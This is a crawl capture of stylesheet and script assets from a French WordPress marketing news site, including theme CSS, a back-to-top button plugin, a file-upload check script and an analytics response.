0 10px 0;color:#fff;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-weight:normal}.botwid{float:left;width:217px;padding-bottom:30px;font-size:11px;margin:20px 10px 0 20px;color:#ddd;list-style:none}.botwid ul{list-style-type:none;margin:0;padding:0}.botwid li{list-style-type:none;margin:0;padding:0}.botwid ul ul{list-style-type:none;margin:0;padding:0;background-repeat:no-repeat}.botwid ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul li{line-height:18px;clear:left;width:215px;list-style-type:none}.botwid ul li a:link,.botwid ul li a:visited{color:#eee;text-decoration:none;padding:5px 0 5px 0;display:block;border-bottom:1px solid #0c7b89}.botwid ul li a:hover{color:#fff}.botwid p{padding:7px 0;margin:0;line-height:150%}.botwid table{width:100%;text-align:center;color:#787d7f}.botwid ul#recentcomments li.recentcomments{border-bottom:1px solid #0c7b89;padding:5px 0 5px 0}#footer{width:1000px;padding:20px 0;margin:0;color:#777;font-size:11px;float:left}#footer a:link,#footer a:visited{color:#777}.fcred{text-align:center;margin:0 auto;line-height:16px}#navigation{padding:0 0 20px 0}.wp-pagenavi{font-size:12px;text-align:center !important}.wp-pagenavi a,.wp-pagenavi a:link,.wp-pagenavi a:visited{text-decoration:none;background:#666 !important;border:1px solid #333 !important;color:#fff !important;padding:3px 7px !important;display:block;text-align:center;float:left;margin-right:4px}.wp-pagenavi a:hover{color:#fff}.wp-pagenavi span.pages{display:none}.wp-pagenavi span.current{text-decoration:none;background:#519998 !important;border:1px solid #056c6b !important;color:#fff !important;padding:3px 7px !important;display:block;text-align:center;float:left;margin-right:4px}.wp-pagenavi span.extend{text-decoration:none;background:#519998 !important;border:1px solid #056c6b !important;color:#fff !important;padding:3px 7px !important;display:block;text-align:center;float:left;margin-right:4px}.topad{margin:35px 20px 0 0;float:right;background:#fff;border:1px solid #ddd;padding:3px;display:none}#slide{display:none;background:#fff;width:648px;height:280px;padding:10px 10px;margin-bottom:20px;margin-top:10px;border:1px solid #ddd}img.slideimg{width:650px;height:280px}.flexslider{width:100%;margin:0;padding:0}.flexslider .slides>li{display:none}.flexslider .slides img{max-width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{background:#fff;position:relative;zoom:1}.flexslider .slides{zoom:1;margin:0}.flexslider .slides>li{position:relative}.flex-container{zoom:1;position:relative}.flex-caption{background:0;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);zoom:1}.flex-caption{width:96%;padding:2%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,.3);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.3);font-size:11px;line-height:14px}.flex-caption p{margin:0}ul.flex-direction-nav{margin:0}ul.flex-direction-nav li{margin:-10px 0 0 0;padding:0;float:left}ul.flex-direction-nav li a{width:30px;height:38px;margin:-20px 0 0 0;padding:0;background:url(images/bg_direction_nav.png) no-repeat 0 0;position:absolute;top:50%;cursor:pointer;text-indent:-9999px}ul.flex-direction-nav li .next{background-position:-30px 0;right:-25px}ul.flex-direction-nav li .prev{left:-25px}ul.flex-direction-nav li .disabled{opacity:.3;filter:alpha(opacity=30);cursor:default}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 0 0 5px;display:inline-block;zoom:1;*display:inline}.flex-control-nav li:first-child{margin:0}.flex-control-nav li a{width:10px;height:10px;display:block;background:url(images/bg_control_nav.png) no-repeat 0 0;cursor:pointer;text-indent:-9999px}.flex-control-nav li a:hover{background-position:0 -10px}.flex-control-nav li a.active{background-position:0 -20px;cursor:default}.signature{margin:20px 0 20px 0;padding:10px 10px 20px 10px;background:#ddd;border:1px solid #CCC;overflow:hidden;font-size:12px;line-height:16px}
.post-title {font-size:16px;font-family: 'AllerRegular',Arial,Tahoma,Century gothic,sans-serif; margin:3px 0 3px 0} .post-title a {color:#000} .post-excerpt{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #DDD}
.homwid-left li:last-child{border:none}
.upw-image{margin-bottom:10px}
.post-date{color:#0C6D6C; margin-top:5px}
.homwid-right li {border-bottom: 1px solid #FFF;}
.homwid-right li:last-child {border:none}
.homwid-right .post-title {font-size:13px}
.social-conteneur {width:300px; height:30px; float:right; margin:20px 20px 0 0}
.social {float:right}

.homwid-right:first-child {
	background-color:rgba(157, 195, 195, 0.5);
	border:none	
}

.homwid-right h3:first-child {
	color:#0C6D6C}
.homwid-right h3 {
	color:#FFF
}

.homwid-right {
	background-color:#E2E2E2;
	border-top:1px solid #999;
	border-bottom:1px solid #999;
}

.homwid-right:last-child {
	border:none;
	width:280px;
	padding:0;
	margin:0 0 40px 0
}

.upw-posts .entry-title a {
	font-size:12px;
	border-top:1px solid #FF
	}



--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/themes/Canyon/css/green.css
body_size: 471
content:

	.textwidget a {
	color:FFF !important;
}

#botmenu {
     background: url(../images/grey-menu.png) repeat-x;
	}

#submenu li {
    
	}

#submenu li ul {
	background:#CCC;
	}
	
#submenu li ul li a, #submenu li ul li a:link, #submenu li ul li a:visited{
	border-bottom:1px solid #FFF;
	}
	
#searchsubmit {
	background:#0C6D6C;
	}	

h3.homhead,h3.sidetitl {
	border-bottom:1px solid #0C6D6C;
    color: #0C6D6C;	
	}

.entry a:link,
.entry a:visited {
    color: #0C6D6C;
	}

.entry a:hover {
    color: #65A20F;
	}

.titlemeta a:link,
.titlemeta a:visited {
    color: #0C6D6C;	
	}
	
	
.sidebox ul li a:hover {
    color: #65A20F;
}
		
	
ol.commentlist li .reply a {
    background: #0C6D6C;
    border: 1px solid #284401;
	}	
	
ol.commentlist li .comment-meta a {
  color: #0C6D6C;
	}	
	
#commentform a {
    color: #0C6D6C;
	}	

#respond input#commentSubmit {
    background: #0C6D6C;
    border: 1px solid #284401;
	}

.bottomcover {
	background:#333;
	}

.botwid ul li a:link, .botwid ul li a:visited,.botwid  ul#recentcomments li.recentcomments   {
	border-bottom: 1px solid #666;	}
	
ul.flex-direction-nav li a {
	background: url(../images/bg_direction_nav_grey.png) no-repeat 0 0;
	}	

--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.css?ver=1.0
body_size: 538
content:
.top-link { 
	_display:none;
	position:fixed; 
	bottom:7px;
	margin:0; 
	padding:0; 
	z-index:999; 
	zoom:1;
	-webkit-transition:all .4s linear;
	   -moz-transition:all .4s linear;
	     -o-transition:all .4s linear;
	        transition:all .4s linear;
}

.top-link.top-link-hide { 
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity:0;
}

.top-link.top-link-hide:hover { 
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity:1;
}

.top-link a { 
	outline:none;
	display:block; 
	margin:0; 
	padding:5px; 
	min-width:14px;
	zoom:1;
	-webkit-box-shadow:0 0 2px rgba(0, 0, 0, .5);
	   -moz-box-shadow:0 0 2px rgba(0, 0, 0, .5);
	        box-shadow:0 0 2px rgba(0, 0, 0, .5);
	-webkit-box-sizing:content-box;
	   -moz-box-sizing:content-box;
	        box-sizing:content-box;
	filter: alpha(opacity=40);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
	opacity:.4; 
	-webkit-border-radius:6px; 
	   -moz-border-radius:6px; 
	        border-radius:6px; 
	border:3px solid;  
	font:bold 15px/1 arial, sans-serif; 
	text-decoration:none; 
	text-align:center;
	text-shadow:0 1px 0 rgba(0, 0, 0, .5);
	-webkit-transition:all .4s linear;
	   -moz-transition:all .4s linear;
	     -o-transition:all .4s linear;
	        transition:all .4s linear;
}

.top-link:hover a { 
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity:1;  
	-webkit-transform:scale(1.2);
	   -moz-transform:scale(1.2);
	     -o-transform:scale(1.2);
	        transform:scale(1.2);
}

@media only screen and (max-width:600px) {
	.top-link { display:none; }
}


--- FILE ---
content_type: text/javascript
request_url: http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.files.js
body_size: 482
content:
/* 
	User Submitted Posts > JavaScript > Files
	@ http://perishablepress.com/user-submitted-posts/
*/
jQuery(document).ready(function($) {
	// check min files
	$('#usp_form').submit(function(e) { 
		usp_check_files(e); 
	});
	$('.usp-required-file').change(function() { 
		// usp_check_files(); 
	});
	function usp_check_files(e) {
		var n = $('.usp-clone').length;
		var y = parseInt($('#usp-max-images').val());
		$('.usp-required-file').each(function() {
			if ($.trim($(this).val()).length == 0) {
				if (e) e.preventDefault();
				$('.usp-files-error').remove();
				$(this).removeClass('parsley-success');
				$(this).addClass('parsley-error');
				$('#usp_add-another').hide();
				$('#user-submitted-image').after('<ul class="usp-files-error parsley-errors-list filled"><li class="parsley-required">File(s) required.</li></ul>');
			} else {
				$('.usp-files-error').remove();
				$(this).removeClass('parsley-error');
				$(this).addClass('parsley-success');
				if (n < y) $('#usp_add-another').show();
			}
		});
	}
});

--- FILE ---
content_type: text/javascript
request_url: http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.js
body_size: 461
content:
jQuery(function($){
	var showToTheTopLink = function() {
		var topLink = $('#top-link'); 
		if (topLink.length != 1) { //if no button is found add it once in the page
			topLink = $('<div>')
							.attr('id', 'top-link')
							.addClass('top-link')
							.addClass('top-link-hide')
							.html('<a href="#top" title="'+nyams_ultimate_button.title+'">'+nyams_ultimate_button.text+'</a>')
							.appendTo($('body'));
		}
		if ($(window).scrollTop() > 0) {
			if (topLink.hasClass('top-link-hide')) {
				topLink.removeClass('top-link-hide');
			}
		} else {
			if (!topLink.hasClass('top-link-hide')) {
				topLink
					.addClass('top-link-hide')
					.find('a')
					.removeClass('top-link-clicked');
			}
		}
	};
	$(window)
		.scroll(function(){ showToTheTopLink(); })
		.on('click', '#top-link a', function(e) { 
			e.preventDefault(); 
			if ($(window).scrollTop() > 0 && !$(this).hasClass('top-link-clicked')) {
				$(this).addClass('top-link-clicked');
				$('html, body').animate({scrollTop: $('html, body').offset().top}, 2E3, 'linear');
			}
		});
	showToTheTopLink();
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1015363337&t=pageview&_s=1&dl=http%3A%2F%2Fwww.marketingperformer.fr%2F2012%2F04%2Fmatthieu-le-cann-rejoint-advideum-en-tant-que-directeur-commercial%2F&ul=en-us%40posix&dt=Matthieu%20Le%20Cann%20rejoint%20AdVideum%20en%20tant%20que%20directeur%20commercial%20-%20Marketing%20Performer&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=501284842&gjid=701212177&cid=1657681316.1768417878&tid=UA-30770581-1&_gid=1525105066.1768417878&_r=1&_slc=1&z=839837003
body_size: -287
content:
2,cG-HDME4JK82N